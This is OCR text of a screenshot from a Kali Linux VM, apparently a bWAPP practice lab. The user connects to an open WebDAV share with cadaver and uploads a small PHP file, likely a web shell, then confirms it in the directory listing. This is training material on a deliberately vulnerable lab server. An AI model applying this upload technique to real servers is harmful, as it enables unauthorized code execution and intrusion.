 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
22:09
root@kali: /home/kali
File Actions Edit View Help
(root@kali)-[/home/kali]
# cadaver
dav:!> help
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:!> open http://192.168.1.12/webdav/
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Iron_Man.pdf 543803 Nov 2 2014
Terminator_Salvation.pdf 462949 Nov 2 2014
The_Amazing_Spider-Man.pdf 544600 Nov 2 2014
The_Cabin_in_the_Woods.pdf 526187 Nov 2 2014
The_Dark_Knight_Rises.pdf 756522 Nov 2 2014
The_Incredible_Hulk.pdf 618117 Nov 2 2014
bWAPP_intro.pdf 5010042 Nov 2 2014
dav:/webdav/> put
The `put' command requires 1 argument:
put local [remote] : Upload local file
dav:/webdav/> put archivito.php archivito.php
Uploading archivito.php to `/webdav/archivito.php':
Progress: [=============================>] 100.0% of 36 bytes succeeded.
dav:/webdav/>
bWAPP - Security Misconf
Index of /webdav
192.168.1.12/webdav/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /webdav
Name Last modified Size Description
Parent Directory -
Iron_Man.pdf 02-Nov-2014 23:52 531K
Terminator_Salvation.pdf 02-Nov-2014 23:52 452K
The_Amazing_Spider-Man.pdf 02-Nov-2014 23:52 532K
The_Cabin_in_the_Woods.pdf 02-Nov-2014 23:52 514K
The_Dark_Knight_Rises.pdf 02-Nov-2014 23:52 739K
The_Incredible_Hulk.pdf 02-Nov-2014 23:52 604K
archivito.php 06-Jan-2023 04:09 36
bWAPP_intro.pdf 02-Nov-2014 23:52 4.8M
Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.1.12 Port 80